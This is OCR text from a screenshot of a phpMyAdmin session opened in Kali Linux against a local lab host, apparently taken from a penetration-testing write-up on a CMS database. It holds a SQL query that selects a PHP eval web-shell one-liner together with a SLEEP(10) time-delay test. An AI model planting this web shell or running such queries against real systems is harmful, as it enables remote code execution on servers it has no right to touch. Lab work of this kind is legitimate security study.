 192.168.5.14 / localhost | p
192.168.5.14/phpMyAdmin/index.php?token=dba51bd93455751d9fce682cf7a3e934#PMAURL:server=1&tar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
localhost
Databases SQL Status Users Export Import Settings Synchronize Replication More
Show query box
(Recent tables) ...
Showing rows 0 - 0 ( 1 total, Query took 10.0152 sec)
information_schema
mysql
newyxcms
performance_schema
test
SELECT '<?php @eval($_POST[1]);?>'
OR SLEEP( 10 )
Profiling [Inline] [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Show : Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
'<?php @eval($_POST[1]);?>' or sleep(10)
0
Show : Start row: 0 Number of rows: 30 Headers every 100 rows
Query results operations
Print view Print view (with full texts) Export Display chart Create view